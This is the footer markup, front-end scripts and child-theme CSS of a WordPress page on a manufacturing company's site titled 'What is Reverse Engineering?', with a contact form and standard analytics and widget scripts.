				</div>
				<div class="elementor-element elementor-element-7fb899a elementor-widget elementor-widget-heading" data-id="7fb899a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Got a question about a product or didn't see something on our site? 
Send us your questions here!</div>		</div>
				</div>
				<div class="elementor-element elementor-element-df5c697 elementor-widget elementor-widget-shortcode" data-id="df5c697" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f8-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/what-is-reverse-engineering/#wpcf7-f8-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8" />
<input type="hidden" name="_wpcf7_version" value="5.9.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="oceanwp-row clr">
	<div class="span_1_of_2 col col-first">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="span_1_of_2 col">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span>
		</p>
	</div>
</div>
<div class="oceanwp-row clr">
	<div class="span_1_of_1 col col-first">
		<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Phone" value="" type="text" name="your-phone" /></span>
		</p>
	</div>
</div>
<div class="oceanwp-row clr">
	<div class="span_1_of_1 col col-first">
		<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span>
		</p>
	</div>
</div>
<div class="oceanwp-row row-last clr">
	<div class="span_1_of_1 col col-first">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner full" type="submit" value="Submit" />
		</p>
	</div>
</div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
document.addEventListener( 'wpcf7mailsent', function( event ) {
 location = '/thank-you/';
}, false );
</script>
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11c7c83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11c7c83" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-943546e" data-id="943546e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-997573f elementor-widget elementor-widget-text-editor" data-id="997573f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/">2026 © RJ Manufacturing</a> | All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66cccd1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66cccd1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98a8115" data-id="98a8115" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f52e7c1 elementor-widget elementor-widget-text-editor" data-id="f52e7c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="https://www.bestedgesem.com/search-engine-optimization-tampa/" target="_blank" rel="noopener">SEO Marketing</a> and <a href="https://www.bestedgesem.com/website-design-tampa/" target="_blank" rel="noopener">Website Design</a> by <strong>Best Edge SEM </strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp-child/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: webtrax -->
<!-- Begin WebTrax -->
<script type="text/javascript">
var wto = wto || [];
wto.push(['setWTID', 'wt-105190df-fadb-4671-b0e3-843d4f616c83']);
wto.push(['webTraxs']);
(function() {
var wt = document.createElement('script');
wt.src = document.location.protocol + '//www.webtraxs.com/wt.php';
wt.type = 'text/javascript';
wt.async = true;
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(wt, s);
})();
</script>
<noscript><img src="https://www.webtraxs.com/webtraxs.php?id=wt-105190df-fadb-4671-b0e3-843d4f616c83&st=img" alt="" /></noscript>
<!-- End WebTrax -->

<amp-pixel src="https://www.webtraxs.com/webtraxs.php?id=wt-105190df-fadb-4671-b0e3-843d4f616c83&referer=DOCUMENT_REFERRER&r=SCREEN_WIDTHxSCREEN_HEIGHT&c=SCREEN_COLOR_DEPTH&title=TITLE&url=SOURCE_URL&st=img"></amp-pixel>
<!-- /end HFCM by 99 Robots -->
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'yKb9QI3E0G');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script>
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://www.rjmanufacturing.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.rjmanufacturing.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"ajaxurl":"https://www.rjmanufacturing.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.3" id="wc-order-attribution-js"></script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"9cb9b46fb3","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https://www.rjmanufacturing.com/wp-admin/admin-ajax.php","cart_url":"https://www.rjmanufacturing.com/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"39e7763cb1"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=1.0" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=1.0" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=1.0" id="ow-magnific-popup-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=1.0" id="ow-flickity-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=1.0" id="oceanwp-slider-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=1.0" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=1.0" id="oceanwp-scroll-top-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=1.0" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"9cb9b46fb3","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https://www.rjmanufacturing.com/wp-admin/admin-ajax.php","cart_url":"https://www.rjmanufacturing.com/cart/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"39e7763cb1"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=1.0" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Len5NQZAAAAAOrn_0iBxdP2sauyepKYrGY92WOf&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-extra">
var wpcf7_recaptcha = {"sitekey":"6Len5NQZAAAAAOrn_0iBxdP2sauyepKYrGY92WOf","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=1.0" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=1.0" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.4" id="font-awesome-4-shim-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.rjmanufacturing.com\/wp-admin\/admin-ajax.php","nonce":"645d77ccd4","urls":{"assets":"https:\/\/www.rjmanufacturing.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.rjmanufacturing.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.rjmanufacturing.com\/cart\/","checkout_page_url":"https:\/\/www.rjmanufacturing.com\/checkout\/","fragments_nonce":"92a4adef84"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.rjmanufacturing.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.rjmanufacturing.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.4","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.rjmanufacturing.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1257,"title":"What%20is%20Reverse%20Engineering%3F%20-%20RJ%20Manufacturing","excerpt":"","featuredImage":"https:\/\/www.rjmanufacturing.com\/wp-content\/uploads\/2021\/06\/39170890_m-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.4" id="elementor-frontend-js"></script>
<script src="https://www.rjmanufacturing.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rjmanufacturing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rjmanufacturing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3dc6dfb73243483a8d1d699140940647","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.rjmanufacturing.com/wp-content/themes/oceanwp-child/style.css?ver=6.9
body_size: 1521
content:
/*
Theme Name: OceanWP Child
Theme URI: https://oceanwp.org/
Description: OceanWP WordPress theme example child theme.
Author: Nick
Author URI: https://oceanwp.org/
Template: oceanwp
Version: 1.0
*/

:root {
    --container-width: 1560px;
}

/*
.admin-bar #wrap .header-wrap {
    top: 32px;
}
*/

#wrap {
    overflow: hidden;
}

#wrap .header-wrap {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 9999;
}

#wrap .header-wrap #site-navigation-wrap .dropdown-menu > li > a {
    color: #ffffff;
}

#wrap .header-wrap #site-navigation-wrap .dropdown-menu > li > a:hover {
    color: #e0e0e0;
}

#wrap .header-wrap .oceanwp-mobile-menu-icon a {
    color: #ffffff;
}

#wrap .header-wrap .oceanwp-mobile-menu-icon a:hover {
    color: #e0e0e0;
}

#site-header .dropdown-menu ul.sub-menu > li:first-child > ul {
    top: -3px;
}

#wrap #site-navigation-wrap .site-search-toggle,
#wrap #site-navigation-wrap .site-search-toggle span {
    font-size: 22px;
    font-weight: 600;
    vertical-align: middle;
}

#wrap .elementor-text-editor p:last-child {
    margin-bottom: 0px;
}

#wrap .site-footer ul.menu,
#wrap .footer-section ul.menu {
    margin: 0px;
    padding: 0px;
}

#wrap .site-footer ul.menu li,
#wrap .footer-section ul.menu li {
    margin: 0px;
    padding: 0px;
    display: block;
    list-style-type: none;
    line-height: 1.2;
}

#wrap .site-footer ul.menu li a,
#wrap .footer-section ul.menu li a {
    color: #acadaf;
    display: block;
    margin: 0px;
    padding: 10px 0px;
    line-height: 1.2;
}

#wrap .site-footer ul.menu li a:hover,
#wrap .footer-section ul.menu li a:hover {
    color: #ffffff;
}

#wrap .site-footer .elementor-icon-box-icon a,
#wrap .footer-section .elementor-icon-box-icon a {
    color: #ffffff;
}

#wrap .site-footer .elementor-icon-box-icon a:hover,
#wrap .footer-section .elementor-icon-box-icon a:hover {
    color: #ffffff;
}

#wrap .site-footer .elementor-icon-box-title a,
#wrap .footer-section .elementor-icon-box-title a {
    color: #acadaf;
}

#wrap .site-footer .elementor-icon-box-title a:hover,
#wrap .footer-section .elementor-icon-box-title a:hover {
    color: #ffffff;
}

#wrap .site-footer .wpcf7 form .wpcf7-response-output,
#wrap .footer-section .wpcf7 form .wpcf7-response-output {
    margin-left: 0;
    margin-right: 0;
}

#wrap .site-footer .wpcf7 input[type="text"],
#wrap .footer-section input[type="text"],
#wrap .site-footer .wpcf7 input[type="email"],
#wrap .footer-section input[type="email"],
#wrap .site-footer .wpcf7 input[type="url"],
#wrap .footer-section input[type="url"],
#wrap .site-footer .wpcf7 input[type="number"],
#wrap .footer-section input[type="number"],
#wrap .site-footer .wpcf7 input[type="tel"],
#wrap .footer-section input[type="tel"],
#wrap .site-footer .wpcf7 textarea,
#wrap .footer-section .wpcf7 textarea {
    padding: 10px;
    background: #26272b;
    border: 1px solid #303236;
    border-radius: 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.14px;
    color: #ffffff;
}

#wrap .site-footer .wpcf7 .wpcf7-form-control::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: #929294;
}

#wrap .site-footer .wpcf7 .wpcf7-form-control::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #929294;
    opacity: 1;
}

#wrap .site-footer .wpcf7 .wpcf7-form-control::-ms-input-placeholder { /* Microsoft Edge */
    color: #929294;
}

#wrap .site-footer .wpcf7 .wpcf7-form-control::placeholder { /* Most modern browsers support this now. */
    color: #929294;
}

#wrap .footer-section .wpcf7 .wpcf7-form-control::-webkit-input-placeholder { /* WebKit, Blink, Edge */
    color: #929294;
}

#wrap .footer-section .wpcf7 .wpcf7-form-control::-moz-placeholder { /* Mozilla Firefox 19+ */
    color: #929294;
    opacity: 1;
}

#wrap .footer-section .wpcf7 .wpcf7-form-control::-ms-input-placeholder { /* Microsoft Edge */
    color: #929294;
}

#wrap .footer-section .wpcf7 .wpcf7-form-control::placeholder { /* Most modern browsers support this now. */
    color: #929294;
}

#wrap .site-footer .wpcf7 textarea,
#wrap .footer-section .wpcf7 textarea {
    height: 140px;
    resize: none;
    border-radius: 0px;
}

#wrap .site-footer .wpcf7 button,
#wrap .footer-section .wpcf7 button,
#wrap .site-footer .wpcf7 input[type="submit"],
#wrap .footer-section .wpcf7 input[type="submit"],
#wrap .site-footer .wpcf7 input[type="button"],
#wrap .footer-section .wpcf7 input[type="button"] {
    padding: 15px 0px;
    margin: 0px;
    background: #3b4044;
    color: #ffffff;
    border: none;
    font-size: 18px;
    font-weight: bold;
    text-transform: none;
    letter-spacing: 0px;
    line-height: 1.2;
}

#wrap .site-footer .wpcf7 button:hover,
#wrap .footer-section .wpcf7 button:hover,
#wrap .site-footer .wpcf7 input[type="submit"]:hover,
#wrap .footer-section .wpcf7 input[type="submit"]:hover,
#wrap .site-footer .wpcf7 input[type="button"]:hover,
#wrap .footer-section .wpcf7 input[type="button"]:hover {
    background: #5b6064;
}

#wrap .site-footer .wpcf7 .oceanwp-row.row-last .col,
#wrap .footer-section .wpcf7 .oceanwp-row.row-last .col {
    margin-bottom: 0px;
}

#wrap .elementor-widget-image-carousel {
    padding-bottom: 130px;
}

#wrap .elementor-widget-image-carousel .elementor-swiper-button i {
    width: 80px;
    height: 80px;
    line-height: 80px;
    text-align: center;
}

#wrap .elementor-widget-image-carousel .elementor-swiper-button-prev {
    top: 100%;
    left: 50%;
    right: auto;
    transform: none;
    background: #33373b;
    width: 80px;
    height: 80px;
    line-height: 80px;
    border-radius: 40px;
    text-align: center;
    margin: -80px 0px 0px 0px;
    -webkit-transform: translate3d(-100px,0,0);
    transform: translate3d(-100px,0,0);
}

#wrap .elementor-widget-image-carousel .elementor-swiper-button-next {
    top: 100%;
    left: auto;
    right: 50%;
    transform: none;
    background: #33373b;
    width: 80px;
    height: 80px;
    line-height: 80px;
    border-radius: 40px;
    text-align: center;
    margin: -80px 0px 0px 0px;
    -webkit-transform: translate3d(100px,-0,0);
    transform: translate3d(100px,0,0);
}

#wrap .pa-gallery-img .pa-gallery-icons-inner-container {
    top: 50%;
}

